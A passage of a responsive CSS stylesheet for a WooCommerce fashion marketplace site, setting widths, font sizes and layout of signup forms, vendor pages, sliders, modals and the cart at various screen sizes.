		.signup-cstyles .signup-cstyles-box { 
			width: 33.33%; 
		}
		.signup-brands .signup-brand-box {

			float: left;
			width: 33.33%;
			padding: 10px;

		}
		.signup-cstyles .signup-cstyles-box { 
			width: 20%; 
		}
		.search-section .woof_container {
			width: 50%;
			padding: 10px;
		}
		.search-section.cat-filter-section, .search-section { 
			width: 100% !important; 
		}
		.search-section .woof_container.woof_container_pa_color {
			width: 100%;
			float: none;
			clear: none; 
		}
		.editorials-search-results .editorial-result-card .editorial-cover img {
			-webkit-border-top-left-radius: 12px;
			-webkit-border-top-right-radius: 12px;
			-moz-border-radius-topleft: 12px;
			-moz-border-radius-topright: 12px;
			border-top-left-radius: 12px;
			border-top-right-radius: 12px;
		}
		.editorials-search-results .editorial-result-card h4 {
			font-size: 16px;
		}


		.my-prefernce-sub-section.my-prefernce-user-info .mpss-box {

			width: 33.33%;
		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li.last {

			width: 40%;

		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
			font-size: 11px;
		}
		.signup-section.signup-introduction .signup-introduction-content {
			width: 75%;
			margin: 0 auto;
			text-align: center;
		}
		.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {

			min-height: 165px;
		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
			width: 20%;
		}
		.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {
			width: 50%;
		}
		.menu-search-top form {
			width: 90%;
		}
		.menu-search-top .closesearch {
			float: right;
			margin-top: 10px;
			margin-right: 15px;
		}
		.wanted-color-section .wanted-color-box {

			width: 86%; 
		}
		.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
			opacity: 1;
		}
		.head-right-nav a.header-signup-btn {
			/*display: none;*/

		}
		.header-signup-btn-mobile{
			background: #000;
			padding: 10px 25px;
			border-radius: 0px;
			margin-top: 5px;
			float: left;
			margin-left: 15px;
			font-size: 14px;
			color: #fff;
			margin: 15px 25px;
			display: inline-block; text-decoration: none;
		}
		.brands-section .select-brands .form-check {
			float: left;
			width: 33.33%;
			padding: 5px;
		}
		.myaccount-banner .myaccount-content p{
			display: none;
		}
		.woocommerce-products-header h1, .cat-title {

			padding: 10px 0px; 

		}
		.filter-menu-toggles {
			width: 100%;
			position: static;
			right: 0px;
			top: 7px;
			float: right;
			margin-top: 9px;
			margin-bottom: 10px;

		}
		.re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner {
			width: 90%;
			margin: 0 auto;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner {
			width: 96%;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 {
			font-size: 36px;
			line-height: 42px;
			margin: 0px;

		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content {
			top: 20%;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p
		{
			max-width:450px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a {
			padding: 8px 25px;
			font-size: 16px;
			line-height: 22px;
		}
		.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box {
			width: 50%;
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box h2 {
			font-size: 16px;
			line-height: 20px;
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box p {

			font-size: 14px;
			line-height: 18px;

		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			margin-top: -150px !important;
			width: 96% !important;
			padding: 15px !important;
			border-radius: 0px;
			padding-bottom: 80px !important;
		}
		.wcmp_vendor_banner {
			width: 100% !important; 
			margin: 0px !important; 
		}
		.user-subscribe-vendor-section{
			padding-left:  0px !important; 
			width: 100% !important; 
		}
		.user-subscribe-vendor-section .btn-primary{
			margin-right: 10px !important;
			float: left;
		}
		.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
			position: relative;
			height: 240px;
		}
		.vendor-broadcasts-data .home-pcbs-col {
			float: left;
			width: 33.33%;
			padding: 7px 7px;
			min-height: 240px;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
			font-size: 12px;
line-height: 18px;		 
}
#splyr-channel-rss .journal-post-main .journal-post-box h2 {
  font-weight: normal;
  min-height: 62px;
}
.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner {
   height: 250px;
 
}
		#splyr-channel-rss .journal-post-main .journal-post-box {
			float: left;
			width: 50%;
			padding: 0px 10px;
			min-height: 450px;
			padding-bottom: 20px;
		}
		.splyr-channel-stories-section {

			width: 86%; 
			
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2 {

			font-size: 22px; 
			line-height: 26px;
		}
		.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
			width: 50%;
		}
		.stylist-board-wrapp .stylist-board-box {
			float: left;
			width: 33.33%;
		}
		.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
			padding: 5px;
		}
		.main-slider{
			background:#000;

			display: inline-block;
			width: 100%;
		}
		.main-slider .slider-slide{
			height: auto;
		}
		.main-slider .main-slider-search h3 {

			font-size: 26px; 
			margin-top: 0px;
			margin-bottom: 0px;
			margin-top: 40px;

		}
		.main-slider .read-more-now{
			bottom: inherit;
		}
		.main-slider .slider-slide{
			min-height: 450px;
			position: relative;
		}
		.page-vendor-registration .what-splyr-can-get .image-section img {
			width: 100%;
		}
		.page-vendor-registration .what-splyr-can-get .copy-section {
			padding: 15px;
		}
		.page-vendor-registration .what-splyr-can-get .copy-section h2 {
			font-size: 30px;

		}
		.page-vendor-registration .what-splyr-can-get .copy-section p {
			font-size: 16px;
			line-height: 24px;

		}
		.our-user-value-propoitions h2 {
			font-size: 30px;
			line-height: 44px;
		}
		.our-user-value-propoitions .our-user-value-propoitions-inner h3 {
			font-size: 22px;
			line-height: 26px;
		}
		.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-sec {
			width: 90%;
		}
		.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box {
			padding: 0px 15px;
		}
		.our-user-value-propoitions {
			padding: 50px 0px;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-box {
			padding: 10px 10px;
			float:left;
			width:33.33%;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-box p {
			font-size: 14px;
			width: 100%;
			display: inline-block;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-icon {
			font-size: 15px;
			line-height: 18px;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-icon span {
			width: 40px;
			height: 40px;
			font-size: 20px;
			line-height: 40px;
			float: left;
			margin-right: 10px;
		}
		.sply-style-subscription .sply-style-subscription-inner {
			padding: 25px;
			position: relative;
			right: inherit;
			display: inline-block !important;
		}
		.sply-style-subscription-btn{
			text-align: center;
		}
		.main-slider .slider-inner .slider-text .banner-animated-logo img {
			width: 200px;
		}
		.create-style-board.style-board-modal {
			width: 50%;
			height: auto;
			left: 25%;
		}
		.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide img{
			top:0%;
			position:relative;
		}
		.collaborations-section .collaborations-inner .collaborations-slide {
			width: 50%;
		}

		.sply-style-detail-section .main-style {
			width:50%;
		}
		.sply-style-detail-section .attached-products-list {
			width: 50%;
			padding: 0px 10px 0px 10px;
		}
		.sply-style-detail-section .attached-products-list .attached-product {
			padding: 15px 15px 15px 15px;

		}
		.sply-style-detail-section .attached-products-list h3 {
			padding: 5px 0px;
		}
		.sply-style-detail-section .attached-products-list .style-info-sec {
			padding: 20px 15px;
			margin-top: 10px;
		}

		
	}
	@media only screen and (min-width: 801px) and (max-width:1100px) {

		.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
			width: 90%;
		}
		.splyr-channel-tab-section {
			width: 90%;
		}
		.tax-dc_vendor_shop .store-section-inner .primary-img {
			min-height: 170px;
		}
		.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
			height: 280px;
		}
		.splyr-channel-stories-section {
			width: 70%;
		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			width: 80% !important;
		}
		.page-template-page-sneakers-new-arrivals .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
			width: 25%;
			min-height: 440px;
		}
		.home-rss-post-slider-section .home-rss-post-slider h4 {
			
			width: 210px;
		}
		.home-rss-post-slider-section .journal-slide-title {
			height: 220px; 
		} 
		.home-rss-post-slider-section .home-rss-post-slider img {
			width: 220px;
			height: 220px; 
		}
	}
	@media only screen and (min-width: 651px) and (max-width:992px) {
.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content {
   
  text-align: left;
  height: auto;
  top: inherit;
  left: 0px;
  padding: 10px;
 
  display: -webkit-flex;
  display: -ms-flexbox;
  display: block;
  
  -webkit-justify-content: left;
  -ms-flex-pack: left;
  justify-content: left;
 background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
  opacity: 1;
 
  bottom: 0px;
}
.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content h3 {
  font-size: 11px;
  line-height: 16px;
}
		.splystyle-styles-modal {
			position: absolute;
		}
		.splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper {
			position: static; 
			width: 100%;
			right: 0px;
		}
		.splystyle-styles-modal .sss-modal-content .sss-modal-content-inner{
			position: relative;
			height: auto;
			overflow: inherit;
		}
		.splystyle-styles-modal .sss-modal-img,.splystyle-styles-modal .sss-modal-content  { 
			width: 100%;
		}
		.splystyle-styles-modal .sss-modal-content .sss-modal-content-inner {
			width: 100%;
		}
		.collaborations-section .collaborations-inner .collaborations-slide .cs-content {

			padding: 20px;
		}
		.collaborations-section .collaborations-inner .collaborations-slide .cs-content p {
			font-size: 13px; 
			line-height: 20px; 
		}
		.collaborations-section .collaborations-inner .collaborations-slide .cs-content h3 {
			font-size: 22px;
			line-height: 34px;
		}
		.boxexp-popup-txt {

			padding: 4px 15px 2px 15px;

			font-size: 8px;
			line-height: 18px; 
		}
		.boxexp-popup-txt.left-50,.boxexp-popup-txt.right-90 { 
			font-size: 9px;
			padding: 4px 15px 2px 15px;
		}
		.main-slider .slider-inner .splyxp-mobile-video {
			/*z-index: 1 !important;
			width: 136px;*/
		}
		.splyxp-mobile-video-wrapper .splyxp-mobile-video-wrapper-inner {
			position: relative;
			width: 100%;
			height: 284px;
			display: inline-block;
		}
		.splyxp-mobile-video-wrapper {
			position: absolute;
			right: 15%;
			top: 18%;
			width: 165px;
		}
		.main-slider { 
			float: left;
		}
		ul.payment_methods label[for="payment_method_stripe"], ul.payment_methods label[for="payment_method_square_credit_card"] {

			width: 80% !important;
		}
		.vendor-styles-section-inner .style-slide .product-slide-img, .vendor-styles-home-section .style-slide .product-slide-img {

			min-height: 419px;
		}
		.vendor-styles-section-inner .attached-products-list .attached-product .prod-img {

			min-height: 82px;
		}
		.product-help-text.pht-get-now {
			left: -3px;
			top: -86px;
		}
		
		.product-help-text.pht-pin-wishboard {
			top: 136px;
			left: -350px;
		}
		.product-help-text.pht-get-now .arrow-item {
			float: left;
			margin-top: 23px;
		}
		.sply-cat-heading {
			position: absolute;
			top: 35px;
			left: 72px;
			z-index: 9;
		}
		.woocommerce-products-header h1, .cat-title { 
			font-size: 24px;
		}
		.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
			margin: 0px !important;
			font-size: 16px;
		}
		.shopfeature-slider .shopfeature-slider-inner  ,.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide{
			overflow: hidden;
			height: 270px;
		}
		.sply-cat-heading h2 {
			margin-top: 0px;
			text-transform: uppercase;
			font-size: 26px;
		}
		.request-ishopper-btn.header-signup-btn{
			display: none !important;

		}
		.related.products .primary-img, .related.products .secondary-img{ 

			height: 270px;
			overflow: hidden;
		}
		.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {

			top: 70px;
			width: 60%;
		}
		.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
			margin-top: 5px;
			line-height: 19px;
			font-size: 13px;

		}
		.store-section-inner .shop-product .product-box, .store-section-inner .product {

			min-height: 420px;
			margin-bottom: 15px !important;
		}
		.woocommerce ul.products[class*="columns-"] li.product, .woocommerce-page ul.products[class*="columns-"] li.product {
			width: 33.33%;
			clear: initial !important;
		}
		/*.store-section-inner .product h2 {
			min-height: 60px;
			}*/
			.vendor-page-sec .vendor-page-img {
				width: 40%;
				height: 50%;
			}
			#wcmp-store-conatiner .wcmp-store-list {
				width: 48%!important;
				margin-bottom: 0px 1% 10px 1%!important;
			}
			.main-slider .slider-inner .slider_img_mobile_device {
				width: 310px; 
				right: 20%;
				top: 123px; 
			}
			.main-slider .slider-inner .slider_img_mobile_device_2 {
				width: 160px; 
				right: 8%;
				top: 110px; 
			}
			.home-rss-post-slider-section .home-rss-post-slider h4 {

				width: 250px;
			}
			.home-rss-post-slider-section .journal-slide-title {
				height: 260px; 
			} 
			.home-rss-post-slider-section .home-rss-post-slider img {
				width: 260px;
				height: 260px; 
			}
			.page-template-page-sneakers-new-arrivals .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
				width: 33.33%;
				min-height: 440px;
			}
			.vendor-styles-section-inner .style-slide {
				width: 50%;
			}
			.splyr-channel-tab-section {
				width: 95%;
			}
			.wcmp_vendor_banner_template.template3 .description_data p {
				font-size: 14px;
				line-height: 20px;
			}
			.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
				width: 95%;
			}
			.splyr-channel-error {

				width: 75%;
			}
			.home-page-headng h2 img {
				width: 95px;
				margin-bottom: -8px;
			}
			.sply-style-detail-section .attached-products-list .attached-product {
				width: 50%;
				min-height: 330px;
			}
			.about-section .about-inner .about-content h2 {
				font-size: 34px;
			}
			.about-section .about-inner .about-img {
				padding-left: 10px;
				padding-right:10px;
			}
			.aboutslide2-current .about-section .about-inner .about-img::before {
				width: 100%;
				height: 250px;
			}
			.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
				bottom: 0%;
			}
			.collaborations-section .collaborations-inner .collaborations-slide .cs-image h3 {
				font-size: 22px;
				line-height: 30px;
			}
			.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
				line-height: 24px;
				font-size: 16px;
			}
			.search-results .store-section .store-section-inner .right-sidebar .product-listing-page .woocommerce ul.products li.product {
				width: 50%;
			}
			.search-results .store-section .store-section-inner .product {
				min-height: 500px;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box p {
				font-size: 16px;
				line-height: 24px;
			}
			.home-page-headng h2 span.sm {
				display:block;
			}
			.header .logo img {
				width: 100px;
			}
			.main-slider .slider-inner .slider-text .banner-animated-logo img {
				width: 200px;
			}
			.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide img{
				top:0%;
				position:relative;
			}

		}


		/* Mobile Responsive */


		.woocommerce button.button[name="update_cart"]  {
			background: none !important;
			color: #000 !important;
			padding: 0px !important;
			border: 0px !important; 
			text-decoration: underline; 
			text-transform: capitalize !important;
			margin-top: 10px;
			font-family: MonumentExtended Light;
		}
		@media only screen and (min-width: 700px) {
			.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{
				background: none !important;
			}
			/*.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals{
				position: absolute;
				right: 0px;
				top: 0px;
				background: #fafafa;
				height: 100%;
				border-left: #ece8e8 solid 1px;
				display: -webkit-flex;
				display: -ms-flexbox;
				display: flex;
				-webkit-flex-direction: column;
				-ms-flex-direction: column;
				flex-direction: column;
				-webkit-justify-content: center;
				-ms-flex-pack: center;
				justify-content: center;
				text-transform: capitalize;
				}*/
				.woocommerce-cart .entry-content {
					display: inline-block;
					width: 100%;
				}
				.woocommerce-cart .woocommerce form {

					padding-right: 15px;
				}
				.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
					width: 94%;
				}
			}
			@media only screen and (max-width: 650px) {
.shopfeature-slider .home-banner-btn a {
  
  font-size: 0.7rem;
  padding: 0.1rem 1.6rem 0.1rem 1.6rem;
  font-weight: normal;
  transition: all 0.2s ease-in-out;
  line-height: 1.6rem;
}
.tax-dc_vendor_shop .woocommerce-info {
  display: none;
  width: 90%;
  margin: 0 4%;
  float: left;font-size: 11px;
  color: #000 !important;
}
				.post-credited-sec {
					
					font-size: 14px;
					line-height: 1.4em; 
					margin-top: 30px;
				}
				.journal-post-main .journal-post-box h2 { 
					font-size: 20px;
				}
				.splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper {

					position: relative; 
					width: 100%;
					right: 0px;

				}
				.splystyle-styles-modal { 
					left: 5%;
					width: 90%;
					position: absolute;
					max-height: inherit;
				}
				.splystyle-styles-modal .sss-modal-content .sss-modal-content-inner{
					position: relative;
					height: auto;
					overflow: inherit;
				}
				.splystyle-styles-modal .sss-modal-img,.splystyle-styles-modal .sss-modal-content  { 
					width: 100%;
				}
				.splystyle-styles-modal .sss-modal-content .sss-modal-content-inner {
					width: 100%;
				}
				.shape-ring2 {
					border-radius: 50%;
					height: 200px;
					width: 200px;
				}
				.shape-ring {
					border-radius: 50%;
					height: 300px;
					width: 300px;
				}
				.rings-animation { 
					height: 300px;
					z-index: 2;
					top: -4%;
					left: -185px;
				}
				.splyxp-carosule-section .splyxp-carosule-heading {
					text-align: center;
					width: 90%;
					margin: 0 auto;
				}
				.splyxp-carosule-section .splyxp-carosule-heading p {
					font-size: 11px;
					line-height: 18px;
				}
				.video-feed-wrapper .video-feed-mobile .video-feed-mobile-inner{
					height: auto;
					position: relative;
				}
				.video-feed-img {
					height:  auto;
					width:100%;
					top: 0%;
					left: 0%;
					position: relative;
					transform: inherit;
					-ms-transform: inherit;
					-webkit-transform: inherit;
					-moz-transform: inherit;
					-o-transform: inherit;
				}
				.video-feed-wrapper {
					padding: 0px;
					line-height: 1px;
					padding-top: 66px;
				}
				.video-feed-wrapper .video-feed-mobile {
					width: 100%;
					margin: 0 auto;
					border-radius: 0px;
					overflow: hidden;
					position: relative;
				}
				.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner{
					height: 200px; 
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block {
					position: absolute;
					bottom: 0px;
					z-index: 99;
					left: 0px;
					width: 100%;
					padding: 20px;
				}
				.splyr-discovery-feed-close-btn {
					position: fixed;
					top: 1%;
					text-align: right;
					width: 100%;
					filter: invert(1);
					margin-bottom: 15px;
					display: inline-block;
					cursor: pointer;
					z-index: 9999;
					padding: 15px;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-name {
					float: left;
					line-height: 36px;
					font-size: 14px;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-right-col span {
					display: block;
					font-size: 24px;
					padding-top: 15px;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block h3 {
					color: #fff;
					font-size: 12px;
line-height: 21px;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content {
					width: 100%;
					position: static;
					top: inherit;
					left: inherit;
					overflow: hidden;
					border-radius: 0%;
					height: 100vh;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner {
					position: relative;
					height: 100vh;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock {
					width: 100%;
					margin: 0 auto;
					position: relative;
				}
				.splyr-discovery-feed-modal {
					position: fixed;
					width: 100%;
					top: 0%;
					left: 0px;
					z-index: 9999;
				}
				.iphonex-sply-xp{
					display: none;
				}
				.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-icon {
					font-size: 16px;
				}
				.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box{
					width: 50%;
					padding: 5px;
				}
				.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content h3 {
					font-size: 9px;
line-height: 14px;
height: 25px;
overflow: hidden;
margin: 0px;
				}
.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content {
   
  text-align: left;
  height: auto;
  top: inherit;
  left: 0px;
  padding: 10px;
 
  display: -webkit-flex;
  display: -ms-flexbox;
  display: block;
  
  -webkit-justify-content: left;
  -ms-flex-pack: left;
  justify-content: left;
 background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
  opacity: 1;
 
  bottom: 0px;
}
				.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content  a.view-detail { 
					font-size: 9px;
				}
				.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box span {
					display: block;
					margin-top: 10px;
					font-size: 9px;
				}
				.main-slider .slider-inner .splyxp-mobile-video {
					/*z-index: 1 !important;
					width: 130px;
					object-fit: contain;
					right: 19.2%;
					top: inherit;
					height: auto;
					display: inline-block;
					position: absolute;
					bottom: 12.5%;
					left: inherit;*/
				}
				.splyxp-mobile-video-wrapper .splyxp-mobile-video-wrapper-inner {
					position: relative;
					width: 100%;
					height: 310px;
					display: inline-block;
				}
				.splyxp-mobile-video-wrapper {
					right: 27%;
					top: 13%;
					width: 46%;
				}
				.boxexp-popup-txt { 
					padding: 4px 10px 2px 10px;

					font-size: 7px;
					line-height: 16px; 
				}
				.boxexp-popup-txt.left-50, .boxexp-popup-txt.right-90 {

					font-size: 9px;
					padding: 4px 10px 2px 10px;
				}
				.boxexp-popup-txt.right-70 {
					top: 12%;
					right: -63px;
				}
				.boxexp-popup-txt.left-50 {
					top: 60%;
					left: -85px;
				}
				.boxexp-popup-txt.right-90 {
					bottom: 13%;
					right: -76px;
				}
				.boxexp-popup-txt.left-10 {
					top: 24%;
					left: -64px;
				}
				.shopfeature-slider .home-banner-btn a {

					font-size: 0.6rem;
					padding: 0.1rem 1.4rem 0.01rem 1.4rem;
					line-height: 1.3rem;
				}
				.by-s-plyr-logo, ul.products .by-s-plyr-logo, ul.rec-prods-ul .by-s-plyr-logo {
					line-height: 36px;
					font-size: 8px;
				}

				.woocommerce ul.products li.product .price { 
					font-size: 10px;
				}
				.tinvwl_add_to_wishlist-text {
					font-size: 8px;
				}
				.right_sidebar_off.logged-in.vendortype-shopper-stylist .product-listing-page .splyr-channel-stories-section {
					width: 100% !important;
				}
				.vendortype-shopper-stylist .splyr-channel-tab-section .splyr-channel-tab-nav ul li {
					float: left;
					padding: 5px 0px  !important;
				}
				#drift-frame-chat{
					bottom: 80px !important;
				}
				#drift-frame-controller{
					bottom: 70px !important;
				}

				.subscription-modal-home .subscription-modal-inner{
					width: 90%;
				}
				.subscription-modal-home .subscription-modal-inner .subscription-modal-form{
					width: 100%;
				}
				.subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-row .sm-form-col {

					width: 100%;
				}
				.subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns label {
					font-size: 12px !important;
					margin-right: 5px;
				}
				.subscription-modal-home .subscription-modal-inner .subscription-modal-img{
					display: none;
				}
				footer .footer-navigation ul li a {
					font-size: 14px !important;
					color: #000;
					line-height: 16px !important;

				}
				#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {

					margin: 10px;
					padding: 10px;
				}
				ul.payment_methods label[for="payment_method_stripe"], ul.payment_methods label[for="payment_method_square_credit_card"] {

					width: 78%;
				}
				.shipping-container {
					width: 90%;
				}
				.woocommerce-checkout .col2-set{
					padding: 10px 0px !important;
				}
				.vendor-styles-section-inner .style-slide .product-slide-img, .vendor-styles-home-section .style-slide .product-slide-img {

					min-height: 423px;
				}
				.vendor-styles-section-inner .attached-products-list .attached-product .prod-img {

					min-height: 85px;
				}
				.product-help-text.pht-get-now .arrow-item {
					float: left;
					margin-top: 22px !important;
				}
				.product-help-text.pht-share{
					display: none;
				}
				.product-help-text.pht-pin-wishboard .arrow-txt{
					float: right !important;
				}
				.product-help-text.pht-pin-wishboard .arrow-item img{
					-ms-transform: rotateY(180deg);
					transform: rotateY(180deg);
				}

				.product-help-open-btn {
					position: static;
					top: inherit;
					right: 10px;
					border: #000 solid 2px;
					overflow: hidden;
					border-radius: 50%;
					width: 40px;
					height: 40px;
					text-align: center;
					padding: 2px;
					cursor: pointer;
					float: right;
				}
				.product-help-intro .product-help-intro-inner {

					width: 96%;
				}
				.product-help-text  {
					left:  0px !important;
				}
				.product-help-text .arrow-txt {

					width: calc(100% - 85px);
				}
				.product-help-text .arrow-item {

					width: 80px;
				}
				.related.products .primary-img, .related.products .secondary-img{ 
					height: 185px;
					overflow: hidden;
				}
				.woocommerce .related.products ul.products  li.product, .woocommerce-page .related.products ul.products  li.product {

					min-height: 380px !important;
				}
				.category-journal .share-my-story-btn a {
					margin-top: 5px!important;
				}
				.splyrss-owner .splyrss-date-name {

					padding-top: 0px;
				}
				.product-detail-page .product_title { 
					font-size: 18px; 
					line-height: 26px;
				}
				.product-detail-grey table td, .product-detail-grey table th {
					font-size: 9px;
				}
				.home-newaddition-slider .slick-prev {
					left: 25px;
					right:  inherit;
				}
				.home-newaddition-slider .slick-prev, .home-newaddition-slider .slick-next {
					cursor: pointer;
					top: -6%;
					display:none!important;
				}
				.home-newaddition-slider .slick-next {
					right: 15px;
				}
				.home-newaddition-sec { 
					padding-top: 30px !important;
				}
				.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image img {
					width: 100%;
					display: inline-block;
					margin-top: 20px;
				}
				.home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc{
					position: static; 

					opacity: 1;
					padding:15px 0px;

				}

				#wcmp-store-conatiner .wcmp-store-list {
					width: 100%!important;
				}


				#wcmp-store-conatiner .splyrs-page-search-box input[type=text]{
					width:220px;
				}
				#wcmp-store-conatiner .splyrs-page-search-box input[type=submit]{
					width:95px;
					padding: 0px;
					font-size:13px;
				}
				
				#wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list:nth-child(3n+1) , #wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list {
					margin: 0 auto 20px !important;
					clear: inherit !important;
				}
				.main-navigation-mobile ul .sub-menu .sub-menu {
					display: none !important;
				}
				.vendortype-shopper-stylist .splyr-channel-stories-section{
					width: 100%;
				}
				#add_payment_method #payment div.payment_box .form-row, .woocommerce-cart #payment div.payment_box .form-row, .woocommerce-checkout #payment div.payment_box .form-row {
					margin: 0 0 1em;
					padding: 0px 10px;
					width: 100%;
				}
				.woocommerce-checkout h1 { 
					font-size: 26px;
					letter-spacing: 2px;
					font-weight: normal;
					padding: 10px 0px 10px 0px;
					margin: 0px;
					margin-top: 20px;
				}

				.woocommerce .cart_totals table.shop_table td {
					padding: 12px 12px;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td::before, .woocommerce-page table.woocommerce-cart-form__contents tr td::before{
					display: none;
				}
				.woocommerce #content table.cart .product-thumbnail, .woocommerce table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail, .woocommerce-page table.cart .product-thumbnail {
					display: block; 
				}
				.woocommerce table.woocommerce-cart-form__contents tr td, .woocommerce-page table.woocommerce-cart-form__contents tr td {
					display: inline-block;
					text-align: left !important;
					border: 0px;
					padding: 5px 12px;
					font-size: 12px;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td.product-price, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-price {
					display:none !important;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td.product-subtotal, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-subtotal {
					display:block !important;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td.product-quantity, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-quantity {
					float: right;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td.product-name, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-name {
					width: 65%;
				}

				.woocommerce table.woocommerce-cart-form__contents tr {
					position: relative;
					padding:10px 0px;
					border-bottom:  #e5e5e5 solid 1px; 
				}
				.cart-collaterals {
					padding-left: 0px !important;
